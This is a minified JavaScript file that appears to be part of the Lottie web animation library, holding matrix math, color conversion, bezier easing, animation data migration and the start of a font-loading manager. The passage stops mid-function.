svgNS="http://www.w3.org/2000/svg",locationHref="",initialDefaultFrame=-999999,subframeEnabled=!0,expressionsPlugin,isSafari=/^((?!chrome|android).)*safari/i.test(navigator.userAgent),cachedColors={},bm_rounder=Math.round,bm_rnd,bm_pow=Math.pow,bm_sqrt=Math.sqrt,bm_abs=Math.abs,bm_floor=Math.floor,bm_max=Math.max,bm_min=Math.min,blitter=10,BMMath={};function ProjectInterface(){return{}}!function(){for(var t=["abs","acos","acosh","asin","asinh","atan","atanh","atan2","ceil","cbrt","expm1","clz32","cos","cosh","exp","floor","fround","hypot","imul","log","log1p","log2","log10","max","min","pow","random","round","sign","sin","sinh","sqrt","tan","tanh","trunc","E","LN10","LN2","LOG10E","LOG2E","PI","SQRT1_2","SQRT2"],e=t.length,i=0;i<e;i+=1)BMMath[t[i]]=Math[t[i]]}(),BMMath.random=Math.random,BMMath.abs=function(t){if("object"==typeof t&&t.length){for(var e=createSizedArray(t.length),i=t.length,s=0;s<i;s+=1)e[s]=Math.abs(t[s]);return e}return Math.abs(t)};var defaultCurveSegments=150,degToRads=Math.PI/180,roundCorner=.5519;function roundValues(t){bm_rnd=t?Math.round:function(t){return t}}function styleDiv(t){t.style.position="absolute",t.style.top=0,t.style.left=0,t.style.display="block",t.style.transformOrigin=t.style.webkitTransformOrigin="0 0",t.style.backfaceVisibility=t.style.webkitBackfaceVisibility="visible",t.style.transformStyle=t.style.webkitTransformStyle=t.style.mozTransformStyle="preserve-3d"}function BMEnterFrameEvent(t,e,i,s){this.type=t,this.currentTime=e,this.totalTime=i,this.direction=s<0?-1:1}function BMCompleteEvent(t,e){this.type=t,this.direction=e<0?-1:1}function BMCompleteLoopEvent(t,e,i,s){this.type=t,this.currentLoop=i,this.totalLoops=e,this.direction=s<0?-1:1}function BMSegmentStartEvent(t,e,i){this.type=t,this.firstFrame=e,this.totalFrames=i}function BMDestroyEvent(t,e){this.type=t,this.target=e}function BMRenderFrameErrorEvent(t,e){this.type="renderFrameError",this.nativeError=t,this.currentTime=e}function BMConfigErrorEvent(t){this.type="configError",this.nativeError=t}function BMAnimationConfigErrorEvent(t,e){this.type=t,this.nativeError=e,this.currentTime=currentTime}roundValues(!1);var createElementID=(G=0,function(){return"__lottie_element_"+ ++G}),G;function HSVtoRGB(t,e,i){var s,a,r,n,o=i*(1-e),h=i*(1-(n=6*t-(t=Math.floor(6*t)))*e),l=i*(1-(1-n)*e);switch(t%6){case 0:s=i,a=l,r=o;break;case 1:s=h,a=i,r=o;break;case 2:s=o,a=i,r=l;break;case 3:s=o,a=h,r=i;break;case 4:s=l,a=o,r=i;break;case 5:s=i,a=o,r=h}return[s,a,r]}function RGBtoHSV(t,e,i){var s,a=Math.max(t,e,i),r=Math.min(t,e,i),n=a-r,o=0===a?0:n/a,h=a/255;switch(a){case r:s=0;break;case t:s=e-i+n*(e<i?6:0),s/=6*n;break;case e:s=i-t+2*n,s/=6*n;break;case i:s=t-e+4*n,s/=6*n}return[s,o,h]}function addSaturationToRGB(t,e){t=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return t[1]+=e,1<t[1]?t[1]=1:t[1]<=0&&(t[1]=0),HSVtoRGB(t[0],t[1],t[2])}function addBrightnessToRGB(t,e){t=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return t[2]+=e,1<t[2]?t[2]=1:t[2]<0&&(t[2]=0),HSVtoRGB(t[0],t[1],t[2])}function addHueToRGB(t,e){t=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return t[0]+=e/360,1<t[0]?--t[0]:t[0]<0&&(t[0]+=1),HSVtoRGB(t[0],t[1],t[2])}var rgbToHex=function(){for(var t,s=[],e=0;e<256;e+=1)t=e.toString(16),s[e]=1==t.length?"0"+t:t;return function(t,e,i){return"#"+s[t=t<0?0:t]+s[e=e<0?0:e]+s[i=i<0?0:i]}}();function BaseEvent(){}BaseEvent.prototype={triggerEvent:function(t,e){if(this._cbs[t])for(var i=this._cbs[t].length,s=0;s<i;s++)this._cbs[t][s](e)},addEventListener:function(t,e){return this._cbs[t]||(this._cbs[t]=[]),this._cbs[t].push(e),function(){this.removeEventListener(t,e)}.bind(this)},removeEventListener:function(t,e){if(e){if(this._cbs[t]){for(var i=0,s=this._cbs[t].length;i<s;)this._cbs[t][i]===e&&(this._cbs[t].splice(i,1),--i,--s),i+=1;this._cbs[t].length||(this._cbs[t]=null)}}else this._cbs[t]=null}};var createTypedArray="function"==typeof Uint8ClampedArray&&"function"==typeof Float32Array?function(t,e){return"float32"===t?new Float32Array(e):"int16"===t?new Int16Array(e):"uint8c"===t?new Uint8ClampedArray(e):void 0}:function(t,e){var i,s=0,a=[];switch(t){case"int16":case"uint8c":i=1;break;default:i=1.1}for(s=0;s<e;s+=1)a.push(i);return a};function createSizedArray(t){return Array.apply(null,{length:t})}function createNS(t){return document.createElementNS(svgNS,t)}function createTag(t){return document.createElement(t)}function DynamicPropertyContainer(){}DynamicPropertyContainer.prototype={addDynamicProperty:function(t){-1===this.dynamicProperties.indexOf(t)&&(this.dynamicProperties.push(t),this.container.addDynamicProperty(this),this._isAnimated=!0)},iterateDynamicProperties:function(){this._mdf=!1;for(var t=this.dynamicProperties.length,e=0;e<t;e+=1)this.dynamicProperties[e].getValue(),this.dynamicProperties[e]._mdf&&(this._mdf=!0)},initDynamicPropertyContainer:function(t){this.container=t,this.dynamicProperties=[],this._mdf=!1,this._isAnimated=!1}};var getBlendMode=(Pa={0:"source-over",1:"multiply",2:"screen",3:"overlay",4:"darken",5:"lighten",6:"color-dodge",7:"color-burn",8:"hard-light",9:"soft-light",10:"difference",11:"exclusion",12:"hue",13:"saturation",14:"color",15:"luminosity"},function(t){return Pa[t]||""}),Pa,Matrix=function(){var s=Math.cos,a=Math.sin,r=Math.tan,n=Math.round;function t(){return this.props[0]=1,this.props[1]=0,this.props[2]=0,this.props[3]=0,this.props[4]=0,this.props[5]=1,this.props[6]=0,this.props[7]=0,this.props[8]=0,this.props[9]=0,this.props[10]=1,this.props[11]=0,this.props[12]=0,this.props[13]=0,this.props[14]=0,this.props[15]=1,this}function e(t){var e;return 0===t?this:(e=s(t),t=a(t),this._t(e,-t,0,0,t,e,0,0,0,0,1,0,0,0,0,1))}function i(t){var e;return 0===t?this:(e=s(t),t=a(t),this._t(1,0,0,0,0,e,-t,0,0,t,e,0,0,0,0,1))}function o(t){var e;return 0===t?this:(e=s(t),t=a(t),this._t(e,0,t,0,0,1,0,0,-t,0,e,0,0,0,0,1))}function h(t){var e;return 0===t?this:(e=s(t),t=a(t),this._t(e,-t,0,0,t,e,0,0,0,0,1,0,0,0,0,1))}function l(t,e){return this._t(1,e,t,1,0,0)}function p(t,e){return this.shear(r(t),r(e))}function m(t,e){var i=s(e),e=a(e);return this._t(i,e,0,0,-e,i,0,0,0,0,1,0,0,0,0,1)._t(1,0,0,0,r(t),1,0,0,0,0,1,0,0,0,0,1)._t(i,-e,0,0,e,i,0,0,0,0,1,0,0,0,0,1)}function c(t,e,i){return i||0===i||(i=1),1===t&&1===e&&1===i?this:this._t(t,0,0,0,0,e,0,0,0,0,i,0,0,0,0,1)}function d(t,e,i,s,a,r,n,o,h,l,p,m,c,d,u,f){return this.props[0]=t,this.props[1]=e,this.props[2]=i,this.props[3]=s,this.props[4]=a,this.props[5]=r,this.props[6]=n,this.props[7]=o,this.props[8]=h,this.props[9]=l,this.props[10]=p,this.props[11]=m,this.props[12]=c,this.props[13]=d,this.props[14]=u,this.props[15]=f,this}function u(t,e,i){return i=i||0,0!==t||0!==e||0!==i?this._t(1,0,0,0,0,1,0,0,0,0,1,0,t,e,i,1):this}function f(t,e,i,s,a,r,n,o,h,l,p,m,c,d,u,f){var g,y,v,_,S,b,P,x,T,A,C,E,M,w,k,D,I=this.props;return 1===t&&0===e&&0===i&&0===s&&0===a&&1===r&&0===n&&0===o&&0===h&&0===l&&1===p&&0===m?(I[12]=I[12]*t+I[15]*c,I[13]=I[13]*r+I[15]*d,I[14]=I[14]*p+I[15]*u,I[15]=I[15]*f,this._identityCalculated=!1):(g=I[0],y=I[1],v=I[2],_=I[3],S=I[4],b=I[5],P=I[6],x=I[7],T=I[8],A=I[9],C=I[10],E=I[11],M=I[12],w=I[13],k=I[14],D=I[15],I[0]=g*t+y*a+v*h+_*c,I[1]=g*e+y*r+v*l+_*d,I[2]=g*i+y*n+v*p+_*u,I[3]=g*s+y*o+v*m+_*f,I[4]=S*t+b*a+P*h+x*c,I[5]=S*e+b*r+P*l+x*d,I[6]=S*i+b*n+P*p+x*u,I[7]=S*s+b*o+P*m+x*f,I[8]=T*t+A*a+C*h+E*c,I[9]=T*e+A*r+C*l+E*d,I[10]=T*i+A*n+C*p+E*u,I[11]=T*s+A*o+C*m+E*f,I[12]=M*t+w*a+k*h+D*c,I[13]=M*e+w*r+k*l+D*d,I[14]=M*i+w*n+k*p+D*u,I[15]=M*s+w*o+k*m+D*f,this._identityCalculated=!1),this}function g(){return this._identityCalculated||(this._identity=!(1!==this.props[0]||0!==this.props[1]||0!==this.props[2]||0!==this.props[3]||0!==this.props[4]||1!==this.props[5]||0!==this.props[6]||0!==this.props[7]||0!==this.props[8]||0!==this.props[9]||1!==this.props[10]||0!==this.props[11]||0!==this.props[12]||0!==this.props[13]||0!==this.props[14]||1!==this.props[15]),this._identityCalculated=!0),this._identity}function y(t){for(var e=0;e<16;){if(t.props[e]!==this.props[e])return!1;e+=1}return!0}function v(t){for(var e=0;e<16;e+=1)t.props[e]=this.props[e]}function _(t){for(var e=0;e<16;e+=1)this.props[e]=t[e]}function S(t,e,i){return{x:t*this.props[0]+e*this.props[4]+i*this.props[8]+this.props[12],y:t*this.props[1]+e*this.props[5]+i*this.props[9]+this.props[13],z:t*this.props[2]+e*this.props[6]+i*this.props[10]+this.props[14]}}function b(t,e,i){return t*this.props[0]+e*this.props[4]+i*this.props[8]+this.props[12]}function P(t,e,i){return t*this.props[1]+e*this.props[5]+i*this.props[9]+this.props[13]}function x(t,e,i){return t*this.props[2]+e*this.props[6]+i*this.props[10]+this.props[14]}function T(){var t=this.props[0]*this.props[5]-this.props[1]*this.props[4],e=this.props[5]/t,i=-this.props[1]/t,s=-this.props[4]/t,a=this.props[0]/t,r=(this.props[4]*this.props[13]-this.props[5]*this.props[12])/t,t=-(this.props[0]*this.props[13]-this.props[1]*this.props[12])/t,n=new Matrix;return n.props[0]=e,n.props[1]=i,n.props[4]=s,n.props[5]=a,n.props[12]=r,n.props[13]=t,n}function A(t){return this.getInverseMatrix().applyToPointArray(t[0],t[1],t[2]||0)}function C(t){for(var e=t.length,i=[],s=0;s<e;s+=1)i[s]=A(t[s]);return i}function E(t,e,i){var s,a,r,n,o,h,l=createTypedArray("float32",6);return this.isIdentity()?(l[0]=t[0],l[1]=t[1],l[2]=e[0],l[3]=e[1],l[4]=i[0],l[5]=i[1]):(s=this.props[0],a=this.props[1],r=this.props[4],n=this.props[5],o=this.props[12],h=this.props[13],l[0]=t[0]*s+t[1]*r+o,l[1]=t[0]*a+t[1]*n+h,l[2]=e[0]*s+e[1]*r+o,l[3]=e[0]*a+e[1]*n+h,l[4]=i[0]*s+i[1]*r+o,l[5]=i[0]*a+i[1]*n+h),l}function M(t,e,i){return this.isIdentity()?[t,e,i]:[t*this.props[0]+e*this.props[4]+i*this.props[8]+this.props[12],t*this.props[1]+e*this.props[5]+i*this.props[9]+this.props[13],t*this.props[2]+e*this.props[6]+i*this.props[10]+this.props[14]]}function w(t,e){var i;return this.isIdentity()?t+","+e:(i=this.props,Math.round(100*(t*i[0]+e*i[4]+i[12]))/100+","+Math.round(100*(t*i[1]+e*i[5]+i[13]))/100)}function k(){for(var t=0,e=this.props,i="matrix3d(";t<16;)i=i+n(1e4*e[t])/1e4+(15===t?")":","),t+=1;return i}function D(t){return t<1e-6&&0<t||-1e-6<t&&t<0?n(1e4*t)/1e4:t}function I(){var t=this.props;return"matrix("+D(t[0])+","+D(t[1])+","+D(t[4])+","+D(t[5])+","+D(t[12])+","+D(t[13])+")"}return function(){this.reset=t,this.rotate=e,this.rotateX=i,this.rotateY=o,this.rotateZ=h,this.skew=p,this.skewFromAxis=m,this.shear=l,this.scale=c,this.setTransform=d,this.translate=u,this.transform=f,this.applyToPoint=S,this.applyToX=b,this.applyToY=P,this.applyToZ=x,this.applyToPointArray=M,this.applyToTriplePoints=E,this.applyToPointStringified=w,this.toCSS=k,this.to2dCSS=I,this.clone=v,this.cloneFromProps=_,this.equals=y,this.inversePoints=C,this.inversePoint=A,this.getInverseMatrix=T,this._t=this.transform,this.isIdentity=g,this._identity=!0,this._identityCalculated=!1,this.props=createTypedArray("float32",16),this.reset()}}(),BezierFactory=(!function(n,o){var h=this,l=256,p=o.pow(l,6),m=o.pow(2,52),c=2*m,d=l-1;function u(t){var e,i=t.length,n=this,s=0,a=n.i=n.j=0,r=n.S=[];for(i||(t=[i++]);s<l;)r[s]=s++;for(s=0;s<l;s++)r[s]=r[a=d&a+t[s%i]+(e=r[s])],r[a]=e;n.g=function(t){for(var e,i=0,s=n.i,a=n.j,r=n.S;t--;)e=r[s=d&s+1],i=i*l+r[d&(r[s]=r[a=d&a+e])+(r[a]=e)];return n.i=s,n.j=a,i}}function f(t,e){return e.i=t.i,e.j=t.j,e.S=t.S.slice(),e}function g(t,e){for(var i,s=t+"",a=0;a<s.length;)e[d&a]=d&(i^=19*e[d&a])+s.charCodeAt(a++);return y(e)}function y(t){return String.fromCharCode.apply(0,t)}o.seedrandom=function(t,e,i){function s(){for(var t=r.g(6),e=p,i=0;t<m;)t=(t+i)*l,e*=l,i=r.g(1);for(;c<=t;)t/=2,e/=2,i>>>=1;return(t+i)/e}var a=[],t=g(function t(e,i){var s,a=[],r=typeof e;if(i&&"object"==r)for(s in e)try{a.push(t(e[s],i-1))}catch(t){}return a.length?a:"string"==r?e:e+"\0"}((e=!0===e?{entropy:!0}:e||{}).entropy?[t,y(n)]:null===t?function(){try{var t=new Uint8Array(l);return(h.crypto||h.msCrypto).getRandomValues(t),y(t)}catch(t){var e=h.navigator,e=e&&e.plugins;return[+new Date,h,e,h.screen,y(n)]}}():t,3),a),r=new u(a);return s.int32=function(){return 0|r.g(4)},s.quick=function(){return r.g(4)/4294967296},s.double=s,g(y(r.S),n),(e.pass||i||function(t,e,i,s){return s&&(s.S&&f(s,r),t.state=function(){return f(r,{})}),i?(o.random=t,e):t})(s,t,"global"in e?e.global:this==o,e.state)},g(o.random(),n)}([],BMMath),function(){var t={getBezierEasing:function(t,e,i,s,a){a=a||("bez_"+t+"_"+e+"_"+i+"_"+s).replace(/\./g,"p");return r[a]||(t=new n([t,e,i,s]),r[a]=t)}},r={},x=11,T=1/(x-1),e="function"==typeof Float32Array;function s(t,e){return 1-3*e+3*t}function A(t,e,i){return((s(e,i)*t+(3*i-6*e))*t+3*e)*t}function C(t,e,i){return 3*s(e,i)*t*t+2*(3*i-6*e)*t+3*e}function n(t){this._p=t,this._mSampleValues=new(e?Float32Array:Array)(x),this._precomputed=!1,this.get=this.get.bind(this)}return n.prototype={get:function(t){var e=this._p[0],i=this._p[1],s=this._p[2],a=this._p[3];return this._precomputed||this._precompute(),e===i&&s===a?t:0===t?0:1===t?1:A(this._getTForX(t),i,a)},_precompute:function(){var t=this._p[0],e=this._p[1],i=this._p[2],s=this._p[3];this._precomputed=!0,t===e&&i===s||this._calcSampleValues()},_calcSampleValues:function(){for(var t=this._p[0],e=this._p[2],i=0;i<x;++i)this._mSampleValues[i]=A(i*T,t,e)},_getTForX:function(t){for(var e=this._p[0],i=this._p[2],s=this._mSampleValues,a=0,r=1,n=x-1;r!==n&&s[r]<=t;++r)a+=T;var o=a+(t-s[--r])/(s[r+1]-s[r])*T,h=C(o,e,i);if(.001<=h){for(var l=t,p=o,m=e,c=i,d=0;d<4;++d){var u=C(p,m,c);if(0===u)return p;p-=(A(p,m,c)-l)/u}return p}if(0===h)return o;for(var f,g,y=t,v=a,_=a+T,S=e,b=i,P=0;0<(f=A(g=v+(_-v)/2,S,b)-y)?_=g:v=g,1e-7<Math.abs(f)&&++P<10;);return g}},t}());function extendPrototype(t,e){for(var i,s=t.length,a=0;a<s;a+=1)for(var r in i=t[a].prototype)i.hasOwnProperty(r)&&(e.prototype[r]=i[r])}function getDescriptor(t,e){return Object.getOwnPropertyDescriptor(t,e)}function createProxyFunction(t){function e(){}return e.prototype=t,e}function bezFunction(){function g(t,e,i,s,a,r){a=t*s+e*a+i*r-a*s-r*t-i*e;return-.001<a&&a<.001}Math;function p(t,e,i,s){for(var a,r,n,o,h=defaultCurveSegments,l=0,p=[],m=[],c=bezier_length_pool.newElement(),d=i.length,u=0;u<h;u+=1){for(n=u/(h-1),a=o=0;a<d;a+=1)r=bm_pow(1-n,3)*t[a]+3*bm_pow(1-n,2)*n*i[a]+3*(1-n)*bm_pow(n,2)*s[a]+bm_pow(n,3)*e[a],p[a]=r,null!==m[a]&&(o+=bm_pow(p[a]-m[a],2)),m[a]=p[a];o&&(l+=o=bm_sqrt(o)),c.percents[u]=n,c.lengths[u]=l}return c.addedLength=l,c}function y(t){this.segmentLength=0,this.points=new Array(t)}function v(t,e){this.partialLength=t,this.point=e}var _;_={};function C(t,e){var i=e.percents,s=e.lengths,a=i.length,r=bm_floor((a-1)*t),n=t*e.addedLength,o=0;if(r===a-1||0===r||n===s[r])return i[r];for(var h=s[r]>n?-1:1,l=!0;l;)if(s[r]<=n&&s[r+1]>n?(o=(n-s[r])/(s[r+1]-s[r]),l=!1):r+=h,r<0||a-1<=r){if(r===a-1)return i[r];l=!1}return i[r]+(i[r+1]-i[r])*o}var E=createTypedArray("float32",8);return{getSegmentsLength:function(t){for(var e=segments_length_pool.newElement(),i=t.c,s=t.v,a=t.o,r=t.i,n=t._length,o=e.lengths,h=0,l=0;l<n-1;l+=1)o[l]=p(s[l],s[l+1],a[l],r[l+1]),h+=o[l].addedLength;return i&&n&&(o[l]=p(s[l],s[0],a[l],r[0]),h+=o[l].addedLength),e.totalLength=h,e},getNewSegment:function(t,e,i,s,a,r,n){for(var a=C(a=a<0?0:1<a?1:a,n),r=C(r=1<r?1:r,n),o=t.length,n=1-a,h=1-r,l=n*n*n,p=a*n*n*3,m=a*a*n*3,c=a*a*a,d=n*n*h,u=a*n*h+n*a*h+n*n*r,f=a*a*h+n*a*r+a*n*r,g=a*a*r,y=n*h*h,v=a*h*h+n*r*h+n*h*r,_=a*r*h+n*r*r+a*h*r,S=a*r*r,b=h*h*h,P=r*h*h+h*r*h+h*h*r,x=r*r*h+h*r*r+r*h*r,T=r*r*r,A=0;A<o;A+=1)E[4*A]=Math.round(1e3*(l*t[A]+p*i[A]+m*s[A]+c*e[A]))/1e3,E[4*A+1]=Math.round(1e3*(d*t[A]+u*i[A]+f*s[A]+g*e[A]))/1e3,E[4*A+2]=Math.round(1e3*(y*t[A]+v*i[A]+_*s[A]+S*e[A]))/1e3,E[4*A+3]=Math.round(1e3*(b*t[A]+P*i[A]+x*s[A]+T*e[A]))/1e3;return E},getPointInSegment:function(t,e,i,s,a,r){a=C(a,r),r=1-a;return[Math.round(1e3*(r*r*r*t[0]+(a*r*r+r*a*r+r*r*a)*i[0]+(a*a*r+r*a*a+a*r*a)*s[0]+a*a*a*e[0]))/1e3,Math.round(1e3*(r*r*r*t[1]+(a*r*r+r*a*r+r*r*a)*i[1]+(a*a*r+r*a*a+a*r*a)*s[1]+a*a*a*e[1]))/1e3]},buildBezierData:function(t,e,i,s){var a=(t[0]+"_"+t[1]+"_"+e[0]+"_"+e[1]+"_"+i[0]+"_"+i[1]+"_"+s[0]+"_"+s[1]).replace(/\./g,"p");if(!_[a]){for(var r,n,o,h,l,p=defaultCurveSegments,m=0,c=null,d=new y(p=2===t.length&&(t[0]!=e[0]||t[1]!=e[1])&&g(t[0],t[1],e[0],e[1],t[0]+i[0],t[1]+i[1])&&g(t[0],t[1],e[0],e[1],e[0]+s[0],e[1]+s[1])?2:p),u=i.length,f=0;f<p;f+=1){for(l=createSizedArray(u),o=f/(p-1),r=h=0;r<u;r+=1)n=bm_pow(1-o,3)*t[r]+3*bm_pow(1-o,2)*o*(t[r]+i[r])+3*(1-o)*bm_pow(o,2)*(e[r]+s[r])+bm_pow(o,3)*e[r],l[r]=n,null!==c&&(h+=bm_pow(l[r]-c[r],2));m+=h=bm_sqrt(h),d.points[f]=new v(h,l),c=l}d.segmentLength=m,_[a]=d}return _[a]},pointOnLine2D:g,pointOnLine3D:function(t,e,i,s,a,r,n,o,h){var l;return 0===i&&0===r&&0===h?g(t,e,s,a,n,o):(l=Math.sqrt(Math.pow(s-t,2)+Math.pow(a-e,2)+Math.pow(r-i,2)),t=Math.sqrt(Math.pow(n-t,2)+Math.pow(o-e,2)+Math.pow(h-i,2)),e=Math.sqrt(Math.pow(n-s,2)+Math.pow(o-a,2)+Math.pow(h-r,2)),-1e-4<(i=t<l?e<l?l-t-e:e-t-l:t<e?e-t-l:t-l-e)&&i<1e-4)}}}!function(){for(var r=0,t=["ms","moz","webkit","o"],e=0;e<t.length&&!window.requestAnimationFrame;++e)window.requestAnimationFrame=window[t[e]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[e]+"CancelAnimationFrame"]||window[t[e]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t,e){var i=(new Date).getTime(),s=Math.max(0,16-(i-r)),a=setTimeout(function(){t(i+s)},s);return r=i+s,a}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}();var bez=bezFunction();function dataFunctionManager(){function m(t,e,i){for(var s,a,r,n=t.length,o=0;o<n;o+=1)if("ks"in(r=t[o])&&!r.completed){if(r.completed=!0,r.tt&&(t[o-1].td=r.tt),r.hasMask)for(var h=r.masksProperties,l=h.length,p=0;p<l;p+=1)if(h[p].pt.k.i)c(h[p].pt.k);else for(a=h[p].pt.k.length,s=0;s<a;s+=1)h[p].pt.k[s].s&&c(h[p].pt.k[s].s[0]),h[p].pt.k[s].e&&c(h[p].pt.k[s].e[0]);0===r.ty?(r.layers=function(t,e){for(var i=0,s=e.length;i<s;){if(e[i].id===t)return e[i].layers.__used?JSON.parse(JSON.stringify(e[i].layers)):(e[i].layers.__used=!0,e[i].layers);i+=1}}(r.refId,e),m(r.layers,e,i)):4===r.ty?function t(e){var i,s,a;for(i=e.length-1;0<=i;--i)if("sh"==e[i].ty)if(e[i].ks.k.i)c(e[i].ks.k);else for(a=e[i].ks.k.length,s=0;s<a;s+=1)e[i].ks.k[s].s&&c(e[i].ks.k[s].s[0]),e[i].ks.k[s].e&&c(e[i].ks.k[s].e[0]);else"gr"==e[i].ty&&t(e[i].it)}(r.shapes):5==r.ty&&(0!==(r=r).t.a.length||"m"in r.t.p||(r.singleShape=!0))}}function c(t){for(var e=t.i.length,i=0;i<e;i+=1)t.i[i][0]+=t.v[i][0],t.i[i][1]+=t.v[i][1],t.o[i][0]+=t.v[i][0],t.o[i][1]+=t.v[i][1]}function o(t,e){e=e?e.split("."):[100,100,100];return t[0]>e[0]||!(e[0]>t[0])&&(t[1]>e[1]||!(e[1]>t[1])&&(t[2]>e[2]||(e[2],t[2],0)))}function i(t){if(t.chars&&!o(h,t.v))for(var e,i,s,a,r=t.chars.length,n=0;n<r;n+=1)if(t.chars[n].data&&t.chars[n].data.shapes)for(i=(a=t.chars[n].data.shapes[0].it).length,e=0;e<i;e+=1)(s=a[e].ks.k).__converted||(c(a[e].ks.k),s.__converted=!0)}r=[4,4,14];var h,s,a,r,n=function(t){if(o(r,t.v)&&(f(t.layers),t.assets))for(var e=t.assets.length,i=0;i<e;i+=1)t.assets[i].layers&&f(t.assets[i].layers)},l=(h=[4,7,99],a=[4,1,9],function(t){if(o(a,t.v)&&(u(t.layers),t.assets))for(var e=t.assets.length,i=0;i<e;i+=1)t.assets[i].layers&&u(t.assets[i].layers)}),p=(s=[4,4,18],function(t){if(o(s,t.v)&&(d(t.layers),t.assets))for(var e=t.assets.length,i=0;i<e;i+=1)t.assets[i].layers&&d(t.assets[i].layers)});function d(t){for(var e,i,s,a=t.length,r=0;r<a;r+=1){if((e=t[r]).hasMask)for(var n=e.masksProperties,o=n.length,h=0;h<o;h+=1)if(n[h].pt.k.i)n[h].pt.k.c=n[h].cl;else for(s=n[h].pt.k.length,i=0;i<s;i+=1)n[h].pt.k[i].s&&(n[h].pt.k[i].s[0].c=n[h].cl),n[h].pt.k[i].e&&(n[h].pt.k[i].e[0].c=n[h].cl);4===e.ty&&function t(e){for(var i,s,a=e.length-1;0<=a;--a)if("sh"==e[a].ty)if(e[a].ks.k.i)e[a].ks.k.c=e[a].closed;else for(s=e[a].ks.k.length,i=0;i<s;i+=1)e[a].ks.k[i].s&&(e[a].ks.k[i].s[0].c=e[a].closed),e[a].ks.k[i].e&&(e[a].ks.k[i].e[0].c=e[a].closed);else"gr"==e[a].ty&&t(e[a].it)}(e.shapes)}}function u(t){for(var e=t.length,i=0;i<e;i+=1)4===t[i].ty&&function t(e){for(var i,s,a=e.length,r=0;r<a;r+=1)if("gr"===e[r].ty)t(e[r].it);else if("fl"===e[r].ty||"st"===e[r].ty)if(e[r].c.k&&e[r].c.k[0].i)for(s=e[r].c.k.length,i=0;i<s;i+=1)e[r].c.k[i].s&&(e[r].c.k[i].s[0]/=255,e[r].c.k[i].s[1]/=255,e[r].c.k[i].s[2]/=255,e[r].c.k[i].s[3]/=255),e[r].c.k[i].e&&(e[r].c.k[i].e[0]/=255,e[r].c.k[i].e[1]/=255,e[r].c.k[i].e[2]/=255,e[r].c.k[i].e[3]/=255);else e[r].c.k[0]/=255,e[r].c.k[1]/=255,e[r].c.k[2]/=255,e[r].c.k[3]/=255}(t[i].shapes)}function f(t){for(var e,i,s=t.length,a=0;a<s;a+=1)5===t[a].ty&&(i=(e=t[a]).t.d,e.t.d={k:[{s:i,t:0}]})}var t={completeData:function(t,e){t.__complete||(l(t),n(t),i(t),p(t),m(t.layers,t.assets,e),t.__complete=!0)}};return t.checkColors=l,t.checkChars=i,t.checkShapes=p,t.completeLayers=m,t}var dataManager=dataFunctionManager(),FontManager=function(){var r={w:0,size:0,shapes:[]};function d(t,e){var i=createTag("span"),s=(i.style.fontFamily=e,createTag("span")),a=(s.innerHTML="giItT1WQy@!-/#",i.style.position="absolute",i.style.left="-10000px",i.style.top="-10000px",i.style.fontSize="300px",i.style.fontVariant="normal",i.style.fontStyle="normal",i.style.fontWeight="normal",i.style.letterSpacing="0",i.appendChild(s),document.body.appendChild(i),s.offsetWidth);return s.style.fontFamily=t+", "+e,{node:s,w:a,parent:i}}function t(){this.fonts=[],this.chars=null,this.typekitLoaded=0,this.isLoaded=!1,this.initTime=Date.now()}var e=(e=[]).concat([2304,2305,2306,2307,2362,2363,2364,2364,2366,2367,2368,2369,2370,2371,2372,2373,2374,2375,2376,2377,2378,2379,2380,2381,2382,2383,2387,2388,2389,2390,2391,2402,2403]);return t.getCombinedCharacterCodes=function(){return e},t.prototype.addChars=function(t){if(t){this.chars||(this.chars=[]);for(var e,i,s=t.length,a=this.chars.length,r=0;r<s;r+=1){for(e=0,i=!1;e<a;)this.chars[e].style===t[r].style&&this.chars[e].fFamily===t[r].fFamily&&this.chars[e].ch===t[r].ch&&(i=!0),e+=1;i||(this.chars.push(t[r]),a+=1)}}},t.prototype.addFonts=function(t,e){if(t)if(this.chars)this.isLoaded=!0,this.fonts=t.list;else{for(var i,s,a=t.list,r=a.length,n=r,o=0;o<r;o+=1){var h,l,p,m,c=!0;if(a[o].loaded=!1,a[o].monoCase=d(a[o].fFamily,"monospace"),a[o].sansCase=d(a[o].fFamily,"sans-serif"),a[o].fPath){if("p"===a[o].fOrigin||3===a[o].origin)(c=!(0<(h=document.querySelectorAll('style[f-forigin="p"][f-family="'+a[o].fFamily+'"], style[f-origin="3"][f-family="'+a[o].fFamily+'"]')).length)&&c)&&((p=createTag("style")).setAttribute("f-forigin",a[o].fOrigin),p.setAttribute("f-origin",a[o].origin),p.setAttribute("f-family",a[o].fFamily),p.type="text/css",p.innerHTML="@font-face {font-family: "+a[o].fFamily+"; font-style: normal; src: url('"+a[o].fPath+"');}",e.appendChild(p));else if("g"===a[o].fOrigin||1===a[o].origin){for(h=document.querySelectorAll('link[f-forigin="g"], link[f-origin="1"]'),l=0;l<h.length;l++)-1!==h[l].href.indexOf(a[o].fPath)&&(c=!1);c&&((p=createTag("link")).setAttribute("f-forigin",a[o].fOrigin),p.setAttribute("f-origin",a[o].origin),p.type="text/css",p.rel="stylesheet",p.href=a[o].fPath,document.body.appendChild(p))}else if("t"===a[o].fOrigin||2===a[o].origin){for(h=document.querySelectorAll('script[f-forigin="t"], script[f-origin="2"]'),l=0;l<h.length;l++)a[o].fPath===h[l].src&&(c=!1);c&&((m=createTag("link")).setAttribute("f-forigin",a[o].fOrigin),m.setAttribute("f-origin",a[o].origin),m.setAttribute("rel","stylesheet"),m.setAttribute("href",a[o].fPath),e.appendChild(m))}}else a[o].loaded=!0,--n;a[o].helper=(m=e,i=a[o],s=void 0,(s=createNS("text")).style.fontSize="100px",s.setAttribute("font-family",i.fFamily),s.setAttribute("font-style",i.fStyle),s.setAttribute("font-weight",i.fWeight),s.textContent="1",i.fClass?(s.style.fontFamily="inherit",s.setAttribute("class",i.fClass)):s.style.fontFamily=i.fFamily,m.appendChild(s),createTag("canvas").getContext("2d").font=i.fWeight+" "+i.fStyle+" 100px "+i.fFamily,s),a[o].cache={},this.fonts.push(a[o])}0===n?this.isLoaded=!0:setTimeout(this.checkLoadedFonts.bind(this),100)}else this.isLoaded=!0},t.prototype.getCharData=function(t,e,i){for(var s=0,a=this.chars.length;s<a;){if(this.chars[s].ch===t&&this.chars[s].style===e&&this.chars[s].fFamily===i)return 